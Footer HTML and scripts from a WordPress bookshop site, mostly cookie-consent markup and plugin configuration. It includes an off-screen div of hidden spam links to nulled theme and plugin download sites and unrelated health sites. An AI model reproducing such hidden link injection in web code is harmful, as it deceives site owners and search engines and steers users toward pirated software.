									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'8c02db7961',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div style="position: absolute; top: -136px; overflow: auto; width:1241px;"><h3><strong><a style="font-size: 11.335pt;" href=""></a></strong><strong><a style="font-size: 11.335pt;" href="http://downloadthemefree.com/tag/theme-wordpress-responsive-free/">Responsive WordPress Theme Free</a></strong><em><a style="font-size: 10.335pt;" href="http://downloadthemefree.com/tag/theme-wordpress-magazine-responsive-free/">theme wordpress magazine responsive free</a></em><em><a style="font-size: 10.335pt;" href="http://downloadthemefree.com/tag/theme-wordpress-news-responsive-free/">theme wordpress news responsive free</a></em><em><a style="font-size: 10.335pt;" href="http://downloadthemefree.com/wordpress-plugin-premium-free/">WORDPRESS PLUGIN PREMIUM FREE</a></em><em><a style="font-size: 10.335pt;" href="http://downloadthemefree.com">Download theme free</a></em><em><a style="font-size: 10.335pt;" href="http://downloadthemefree.com/html-theme-free-download">Download html5 theme free - HTML templates Free </a></em><em><a style="font-size: 10.335pt;" href="http://downloadthemefree.com/the-best-premium-wordpress-themes.html">Top 100+ Premium WordPress Themes for 2017</a></em> <em><a style="font-size: 10.335pt;" href="http://null24h.net">Null24</a></em><em><a style="font-size: 10.335pt;" href="http://tapchisuckhoe.xyz/dinh-duong/mon-ngon-chua-benh">Món ngon chữa bệnh</a></em><em><a style="font-size: 10.335pt;" href="http://tapchisuckhoe.xyz/cay-thuoc-chua-benh">Cây thuốc chữa bệnh</a></em><em><a style="font-size: 10.335pt;" href="http://namdongtrunghathao.top">Nấm đông trùng hạ thảo</a></em></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-c831101f.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-1-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-5f6e2bbd.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6eca18e989","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"84bff598dc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"849bc31836","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6eca18e989","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-6022611a.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-aacc1703.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":""};
